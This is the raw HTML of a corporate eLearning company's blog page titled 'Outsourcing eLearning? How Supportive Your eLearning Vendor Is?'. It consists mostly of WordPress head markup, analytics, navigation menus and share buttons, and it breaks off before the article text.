

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knowzies.com/outsourcing-elearning-selecting-elearning-vendor.html
body_size: 38445
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<!-- WP_HEAD() START -->
<script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script><title>Outsourcing eLearning? How Supportive Your eLearning Vendor Is? - Knowzies</title>

<style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}</style>
        <script type="text/javascript">
            var wpcs_is_mobile = 0;
            var wpcs_drop_down_view = "ddslick";
            var wpcs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left_space","is_etalon":1,"description":"USA dollar","flag":"https:\/\/knowzies.com\/wp-content\/uploads\/2020\/12\/united-states-of-america.png","hide_cents":0};
            var wpcs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left_space","is_etalon":1,"description":"USA dollar","flag":"https:\/\/knowzies.com\/wp-content\/uploads\/2020\/12\/united-states-of-america.png","hide_cents":0};
            var wpcs_array_of_get = '{}';
        
            wpcs_array_no_cents = '["JPY","TWD","INR"]';

            var wpcs_ajaxurl = "https://knowzies.com/wp-admin/admin-ajax.php";
            var wpcs_lang_loading = "loading";
            var wpcs_shop_is_cached =0;
        </script>
        <link rel="preload" as="image" href="https://www.knowzies.com/wp-content/uploads/2020/11/Know-Header-Banner.jpg">
  <!-- Google Tag Manager -->
<script async>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZCDKF5');</script>
<!-- End Google Tag Manager -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Knowzies &raquo; Outsourcing eLearning? How Supportive Your eLearning Vendor Is? Comments Feed" href="https://knowzies.com/outsourcing-elearning-selecting-elearning-vendor.html/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://knowzies.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://knowzies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-aos-css'  href='https://knowzies.com/wp-content/plugins/oxygen/component-framework/vendor/aos/aos.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css'  href='https://knowzies.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css'  href='https://knowzies.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=d866e43503c5e047c6b0be0a9557cf8e' type='text/css' media='all' />
<link rel='stylesheet' id='quform-css'  href='https://knowzies.com/wp-content/plugins/quform/cache/quform.css?ver=1769678627' type='text/css' media='all' />
<link rel='stylesheet' id='griwpc-recaptcha-style-css'  href='https://knowzies.com/wp-content/plugins/recaptcha-in-wp-comments-form/css/recaptcha.css?ver=9.1.2' type='text/css' media='all' />
<style id='griwpc-recaptcha-style-inline-css' type='text/css'>
.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}
</style>
<link rel='stylesheet' id='oxy_toolbox_reading_progress_bar_style-css'  href='https://knowzies.com/wp-content/plugins/oxy-toolbox/modules/reading-progress-bar/css/style.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css'  href='https://knowzies.com/wp-content/plugins/mailin/css/mailin-front.css?ver=5.6.16' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://knowzies.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link rel='stylesheet' id='currency-switcher-css'  href='https://knowzies.com/wp-content/plugins/currency-switcher/css/front.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://knowzies.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/oxygen/component-framework/vendor/aos/aos.js?ver=1' id='oxygen-aos-js'></script>
<script type='text/javascript' id='bodhi_svg_inline-js-extra'>
/* <![CDATA[ */
var cssTarget = "img.style-svg";
var ForceInlineSVGActive = "false";
/* ]]> */
</script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/svg-support/js/min/svgs-inline-min.js?ver=1.0.0' id='bodhi_svg_inline-js'></script>
<script type='text/javascript' id='sib-front-js-js-extra'>
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/knowzies.com\/wp-admin\/admin-ajax.php","ajax_nonce":"279fef9141","flag_url":"https:\/\/knowzies.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1703826656' id='sib-front-js-js'></script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/currency-switcher/js/jquery.ddslick.min.js?ver=1.1.6' id='jquery.ddslick.min-js'></script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/currency-switcher/js/front.js?ver=1.1.6' id='currency-switcher-js'></script>
<link rel="https://api.w.org/" href="https://knowzies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://knowzies.com/wp-json/wp/v2/posts/803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://knowzies.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://knowzies.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://knowzies.com/outsourcing-elearning-selecting-elearning-vendor.html" />
<link rel='shortlink' href='https://knowzies.com/?p=803' />
<link rel="alternate" type="application/json+oembed" href="https://knowzies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fknowzies.com%2Foutsourcing-elearning-selecting-elearning-vendor.html" />
<link rel="alternate" type="text/xml+oembed" href="https://knowzies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fknowzies.com%2Foutsourcing-elearning-selecting-elearning-vendor.html&#038;format=xml" />
<link rel="icon" href="https://knowzies.com/wp-content/uploads/2020/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://knowzies.com/wp-content/uploads/2020/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://knowzies.com/wp-content/uploads/2020/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://knowzies.com/wp-content/uploads/2020/11/favicon.png" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:500,|Montserrat:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Poppins:100,200,300,400,500,600,700,800,900" rel="stylesheet"><link rel='stylesheet' id='oxygen-styles-css'  href='//knowzies.com/outsourcing-elearning-selecting-elearning-vendor.html?xlink=css&#038;ver=5.6.16' type='text/css' media='all' />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
</head>
<body class="post-template-default single single-post postid-803 single-format-standard  wp-embed-responsive oxygen-body twenty-twenty currency-usd" >



			
		<progress value="0" class="reading-progress">
			<div class="progress-container">
				<span class="progress-bar"></span>
			</div>
		</progress>
	
   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZCDKF5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

					<header id="_header-50-25" class="oxy-header-wrapper oxy-sticky-header oxy-overlay-header oxy-header" ><div id="_header_row-51-25" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-52-25" class="oxy-header-left" ><a id="link-13-25" class="ct-link" href="https://www.knowzies.com/"   ><img height="57" width="175" id="image-6-25" alt="knowzies-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%2057'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.knowzies.com/wp-content/uploads/2020/10/Knowzies-Logo.png"/><noscript><img height="57" width="175" id="image-6-25" alt="knowzies-logo" src="https://www.knowzies.com/wp-content/uploads/2020/10/Knowzies-Logo.png" class="ct-image"/></noscript></a></div><div id="_header_center-53-25" class="oxy-header-center" ></div><div id="_header_right-54-25" class="oxy-header-right" ><a id="link_text-56-25" class="ct-link-text" href="https://www.knowzies.com/portfolio/"   >Portfolio</a><a id="link_text-251-25" class="ct-link-text" href="http://" target="_self"  >Menu</a>
		<div id="-pro-menu-10-25" class="oxy-pro-menu "><div class="oxy-pro-menu-mobile-open-icon  oxy-pro-menu-off-canvas-trigger oxy-pro-menu-off-canvas-left" data-off-canvas-alignment="left"><svg id="-pro-menu-10-25-open-icon"><use xlink:href="#Menuicon-menu-icon"></use></svg>Menu</div>

                
        <div class="oxy-pro-menu-container  oxy-pro-menu-dropdown-links-visible-on-mobile oxy-pro-menu-dropdown-links-toggle oxy-pro-menu-show-dropdown" data-aos-duration="500" 

             data-oxy-pro-menu-dropdown-animation="fade-up"
             data-oxy-pro-menu-dropdown-animation-duration="0.4"
             data-entire-parent-toggles-dropdown="false"

                          data-oxy-pro-menu-off-canvas-animation="flip-right"
             
                          data-oxy-pro-menu-dropdown-animation-duration="0.4"
             
                          data-oxy-pro-menu-dropdown-links-on-mobile="toggle">
             
            <div class="menu-main-menu-primary-container"><ul id="menu-main-menu-primary" class="oxy-pro-menu-list"><li id="menu-item-17571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17571"><a href="https://knowzies.com/">Home</a></li>
<li id="menu-item-16569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16569"><a href="https://knowzies.com/about-us">About Us</a></li>
<li id="menu-item-16959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16959"><a href="https://knowzies.com/learning-consultancy">Learning Consultancy</a></li>
<li id="menu-item-16960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16960"><a href="https://knowzies.com/custom-corporate-elearning-solutions">Custom eLearning</a></li>
<li id="menu-item-16961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16961"><a href="https://knowzies.com/learning-technology">Learning Technology</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://knowzies.com/docebo-lms">DoceboLMS</a></li>
<li id="menu-item-17600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17600"><a href="https://knowzies.com/catalog-courses">Catalog Courses</a></li>
<li id="menu-item-17412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17412"><a href="https://knowzies.com/blog">Blog</a></li>
<li id="menu-item-17413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17413"><a href="https://knowzies.com/case-studies">Case Studies</a></li>
<li id="menu-item-16403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16403"><a href="https://knowzies.com/whitepapers">White Paper</a></li>
<li id="menu-item-16402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16402"><a href="https://knowzies.com/infographics">Infographics</a></li>
<li id="menu-item-16966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16966"><a href="https://knowzies.com/presentations">Presentations</a></li>
<li id="menu-item-16962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16962"><a href="https://knowzies.com/partners">Partners</a></li>
<li id="menu-item-17567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17567"><a href="https://knowzies.com/clients">Clients</a></li>
<li id="menu-item-16967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16967"><a href="https://knowzies.com/careers">Careers</a></li>
<li id="menu-item-15931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15931"><a href="https://knowzies.com/contact-us">Contact Us</a></li>
</ul></div>
            <div class="oxy-pro-menu-mobile-close-icon"><svg id="svg--pro-menu-10-25"><use xlink:href="#FontAwesomeicon-close"></use></svg></div>

        </div>

        </div>

		<script type="text/javascript">
			jQuery('#-pro-menu-10-25 .oxy-pro-menu-show-dropdown .menu-item-has-children > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"><svg class="oxy-pro-menu-dropdown-icon"><use xlink:href="#FontAwesomeicon-angle-down"></use></svg></div>');
            });
            jQuery('#-pro-menu-10-25 .oxy-pro-menu-show-dropdown .menu-item:not(.menu-item-has-children) > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"></div>');
            });			</script></div></div></div></header>
				<script type="text/javascript">
			jQuery(document).ready(function() {
				var selector = "#_header-50-25",
					scrollval = parseInt("300");
				if (!scrollval || scrollval < 1) {
											jQuery("body").css("margin-top", jQuery(selector).outerHeight());
						jQuery(selector).addClass("oxy-sticky-header-active");
									}
				else {
					var scrollTopOld = 0;
					jQuery(window).scroll(function() {
						if (!jQuery('body').hasClass('oxy-nav-menu-prevent-overflow')) {
							if (jQuery(this).scrollTop() > scrollval 
																) {
								if (
																		!jQuery(selector).hasClass("oxy-sticky-header-active")) {
									if (jQuery(selector).css('position')!='absolute') {
										jQuery("body").css("margin-top", jQuery(selector).outerHeight());
									}
									jQuery(selector)
										.addClass("oxy-sticky-header-active")
																	}
							}
							else {
								jQuery(selector)
									.removeClass("oxy-sticky-header-fade-in")
									.removeClass("oxy-sticky-header-active");
								if (jQuery(selector).css('position')!='absolute') {
									jQuery("body").css("margin-top", "");
								}
							}
							scrollTopOld = jQuery(this).scrollTop();
						}
					})
				}
			});
		</script><section id="section-58-25" class=" ct-section" ><div class="ct-section-inner-wrap">            <div class="oxy-modal-backdrop left "
                style="background-color: rgba(0,0,0,0.5);"
                data-trigger="user_clicks_element"                data-trigger-selector="#link_text-251-25"                data-trigger-time="5"                data-trigger-time-unit="seconds"                data-close-automatically="no"                data-close-after-time="10"                data-close-after-time-unit="seconds"                data-trigger_scroll_amount="50"                data-trigger_scroll_direction="down"	            data-scroll_to_selector=""	            data-time_inactive="60"	            data-time-inactive-unit="seconds"	            data-number_of_clicks="3"	            data-close_on_esc="on"	            data-number_of_page_views="3"                data-close-after-form-submit="no"                data-open-again="always_show"                data-open-again-after-days="3"            >

                <div id="modal-59-25" class="ct-modal "  data-aos="fade-left" data-aos-duration="500"><div id="code_block-68-25" class="ct-code-block" ></div><div id="div_block-60-25" class="ct-div-block" ><div id="div_block-278-25" class="ct-div-block" ><a id="link-313-25" class="ct-link" href="https://knowzies.com/"   ><img id="image-280-25" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://knowzies.com/wp-content/uploads/2020/11/Group-876.png"/><noscript><img id="image-280-25" alt="" src="https://knowzies.com/wp-content/uploads/2020/11/Group-876.png" class="ct-image"/></noscript></a></div><div id="div_block-283-25" class="ct-div-block" ><a id="link-234-25" class="ct-link" href="mailto:info@knowzies.com"   ><div id="fancy_icon-235-25" class="ct-fancy-icon " ><svg id="svg-fancy_icon-235-25"><use xlink:href="#Lineariconsicon-envelope"></use></svg></div></a><div id="link-254-25" class="ct-div-block pointer-cursor oxy-close-modal" ><div id="fancy_icon-61-25" class="ct-fancy-icon " ><svg id="svg-fancy_icon-61-25"><use xlink:href="#Lineariconsicon-cross"></use></svg></div></div></div></div><div id="div_block-62-25" class="ct-div-block" ><div id="div_block-75-25" class="ct-div-block" ><div id="div_block-78-25" class="ct-div-block" ><a id="div_block-129-25" class="ct-link off-cv-menu" href="https://knowzies.com/learning-consultancy/"   ><div id="fancy_icon-130-25" class="ct-fancy-icon" ><svg id="svg-fancy_icon-130-25"><use xlink:href="#HomepageIconsicon-student"></use></svg></div><div id="link_text-131-25" class="ct-text-block" >Learning Consultancy</div><div id="div_block-263-25" class="ct-div-block " ></div></a><a id="div_block-285-25" class="ct-link off-cv-menu" href="https://knowzies.com/custom-corporate-elearning-solutions/"   ><div id="fancy_icon-149-25" class="ct-fancy-icon" ><svg id="svg-fancy_icon-149-25"><use xlink:href="#HomePageFinalicon-elearning"></use></svg></div><div id="link_text-287-25" class="ct-text-block" >Custom eLearning</div><div id="div_block-288-25" class="ct-div-block menu-separator" ></div></a><a id="div_block-289-25" class="ct-link off-cv-menu" href="https://knowzies.com/learning-technology/"   ><div id="fancy_icon-133-25" class="ct-fancy-icon" ><svg id="svg-fancy_icon-133-25"><use xlink:href="#HomePageFinalicon-LearningTech"></use></svg></div><div id="link_text-291-25" class="ct-text-block" >Learning Technology</div><div id="div_block-292-25" class="ct-div-block menu-separator" ></div></a></div></div><div id="div_block-299-25" class="ct-div-block" ><div id="div_block-300-25" class="ct-div-block" ><a id="div_block-301-25" class="ct-link off-cv-menu" href="https://www.knowzies.com/docebo-lms"   ><div id="fancy_icon-302-25" class="ct-fancy-icon" ><svg id="svg-fancy_icon-302-25"><use xlink:href="#HomepageIconsicon-learning"></use></svg></div><div id="link_text-303-25" class="ct-text-block" >DoceboLMS</div><div id="div_block-304-25" class="ct-div-block " ></div></a><a id="div_block-305-25" class="ct-link off-cv-menu" href="https://knowzies.com/catalog-courses/"   ><div id="fancy_icon-306-25" class="ct-fancy-icon" ><svg id="svg-fancy_icon-306-25"><use xlink:href="#HomePageFinalicon-course"></use></svg></div><div id="link_text-307-25" class="ct-text-block" >catalog courses</div><div id="div_block-308-25" class="ct-div-block " ></div></a><a id="div_block-309-25" class="ct-link off-cv-menu" href="https://knowzies.com/blog" target="_blank"  ><div id="fancy_icon-310-25" class="ct-fancy-icon" ><svg id="svg-fancy_icon-310-25"><use xlink:href="#HomePageFinalicon-library"></use></svg></div><div id="link_text-311-25" class="ct-text-block" >Blog</div><div id="div_block-312-25" class="ct-div-block " ></div></a></div></div><div id="div_block-218-25" class="ct-div-block" ><div id="text_block-213-25" class="ct-text-block" >QUICK LINKS</div>
		<div id="-pro-menu-205-25" class="oxy-pro-menu "><div class="oxy-pro-menu-mobile-open-icon " data-off-canvas-alignment=""><svg id="-pro-menu-205-25-open-icon"><use xlink:href="#FontAwesomeicon-ellipsis-v"></use></svg>Menu</div>

                
        <div class="oxy-pro-menu-container  oxy-pro-menu-dropdown-links-visible-on-mobile oxy-pro-menu-dropdown-links-toggle oxy-pro-menu-show-dropdown" data-aos-duration="400" 

             data-oxy-pro-menu-dropdown-animation="fade-up"
             data-oxy-pro-menu-dropdown-animation-duration="0.4"
             data-entire-parent-toggles-dropdown="true"

             
                          data-oxy-pro-menu-dropdown-animation-duration="0.4"
             
                          data-oxy-pro-menu-dropdown-links-on-mobile="toggle">
             
            <div class="menu-main-container"><ul id="menu-main" class="oxy-pro-menu-list"><li id="menu-item-17569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17569"><a href="https://knowzies.com/">Home</a></li>
<li id="menu-item-16570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16570"><a href="https://knowzies.com/about-us">About Us</a></li>
<li id="menu-item-14554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14554"><a href="https://knowzies.com/partners">Partners</a></li>
<li id="menu-item-17568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17568"><a href="https://knowzies.com/clients">Clients</a></li>
<li id="menu-item-15937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15937"><a href="https://knowzies.com/careers">Careers</a></li>
<li id="menu-item-15859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15859"><a href="https://knowzies.com/contact-us">Contact Us</a></li>
</ul></div>
            <div class="oxy-pro-menu-mobile-close-icon"><svg id="svg--pro-menu-205-25"><use xlink:href="#FontAwesomeicon-close"></use></svg>close</div>

        </div>

        </div>

		<script type="text/javascript">
			jQuery('#-pro-menu-205-25 .oxy-pro-menu-show-dropdown .menu-item-has-children > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"><svg class="oxy-pro-menu-dropdown-icon"><use xlink:href="#FontAwesomeicon-arrow-circle-o-down"></use></svg></div>');
            });
            jQuery('#-pro-menu-205-25 .oxy-pro-menu-show-dropdown .menu-item:not(.menu-item-has-children) > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"></div>');
            });			</script></div><div id="div_block-260-25" class="ct-div-block" ><div id="text_block-261-25" class="ct-text-block" >THINK HUB</div>
		<div id="-pro-menu-262-25" class="oxy-pro-menu "><div class="oxy-pro-menu-mobile-open-icon " data-off-canvas-alignment=""><svg id="-pro-menu-262-25-open-icon"><use xlink:href="#FontAwesomeicon-ellipsis-v"></use></svg>Menu</div>

                
        <div class="oxy-pro-menu-container  oxy-pro-menu-dropdown-links-visible-on-mobile oxy-pro-menu-dropdown-links-toggle oxy-pro-menu-show-dropdown" data-aos-duration="400" 

             data-oxy-pro-menu-dropdown-animation="fade-up"
             data-oxy-pro-menu-dropdown-animation-duration="0.4"
             data-entire-parent-toggles-dropdown="true"

             
                          data-oxy-pro-menu-dropdown-animation-duration="0.4"
             
                          data-oxy-pro-menu-dropdown-links-on-mobile="toggle">
             
            <div class="menu-think-hub-container"><ul id="menu-think-hub" class="oxy-pro-menu-list"><li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://knowzies.com/case-studies">Case Studies</a></li>
<li id="menu-item-16400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16400"><a href="https://knowzies.com/whitepapers">White Paper</a></li>
<li id="menu-item-16399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16399"><a href="https://knowzies.com/infographics">Infographics</a></li>
<li id="menu-item-17019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17019"><a href="https://knowzies.com/presentations">Presentations</a></li>
<li id="menu-item-17513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17513"><a href="https://knowzies.com/e-book">E-Book</a></li>
</ul></div>
            <div class="oxy-pro-menu-mobile-close-icon"><svg id="svg--pro-menu-262-25"><use xlink:href="#FontAwesomeicon-close"></use></svg>close</div>

        </div>

        </div>

		<script type="text/javascript">
			jQuery('#-pro-menu-262-25 .oxy-pro-menu-show-dropdown .menu-item-has-children > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"><svg class="oxy-pro-menu-dropdown-icon"><use xlink:href="#FontAwesomeicon-arrow-circle-o-down"></use></svg></div>');
            });
            jQuery('#-pro-menu-262-25 .oxy-pro-menu-show-dropdown .menu-item:not(.menu-item-has-children) > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"></div>');
            });			</script></div></div></div>
            </div>
        </div></section><section id="section-56-16532" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-57-16532" class="ct-new-columns" ><div id="div_block-58-16532" class="ct-div-block single-post-col" ><div id="div_block-141-16532" class="ct-div-block single-post-left-col" ><div id="div_block-59-16532" class="ct-div-block" ><div id="shortcode-140-16532" class="ct-shortcode white-bg-breadcrumb" >[rank_math_breadcrumb]</div><h1 id="headline-60-16532" class="ct-headline single-post-heading"><span id="span-61-16532" class="ct-span" >Outsourcing eLearning? How Supportive Your eLearning Vendor Is?</span></h1></div><div id="div_block-62-16532" class="ct-div-block" ><div id="text_block-63-16532" class="ct-text-block single-post-meta-details" ><span id="span-64-16532" class="ct-span" >August 2, 2016</span></div><div id="text_block-65-16532" class="ct-text-block single-post-meta-details" ><span id="span-66-16532" class="ct-span" >Amol Shinde</span></div><div id="text_block-67-16532" class="ct-text-block single-post-meta-details single-post-categories" ><span id="span-68-16532" class="ct-span" ><a href="https://knowzies.com/category/custom-elearning" rel="tag">Custom eLearning</a></span></div></div><div id="div_block-110-16532" class="ct-div-block" ><div id="code_block-112-16532" class="ct-code-block" ><div class="post-share-sec">
    <!-- -->
    <div class="blog-share-text">Share in</div>
    
    <div class="blog-social-icon blog-fb-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=&t=" title="Share on Facebook" target="_blank" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(document.URL) + '&t=' + encodeURIComponent(document.URL)); return false;"> 
      
      <span id="fancy_icon-176-16532" class="ct-fancy-icon"><svg id="svg-fancy_icon-176-16532" style="width:14px;height:14px;"><use xlink:href="#FontAwesomeicon-facebook"><svg id="FontAwesomeicon-facebook" viewBox="0 0 16 28"><title>facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path></svg></use></svg></div>
      </a></span>
    <div class="blog-social-icon blog-twitter-icon"><a href="https://twitter.com/intent/tweet?url=&title=&summary=&source=" target="_blank" title="Share on Twitter" onclick="window.open('https://twitter.com/intent/tweet?url=' + encodeURIComponent(document.URL) + '&description=' + encodeURIComponent(document.title)); return false;">
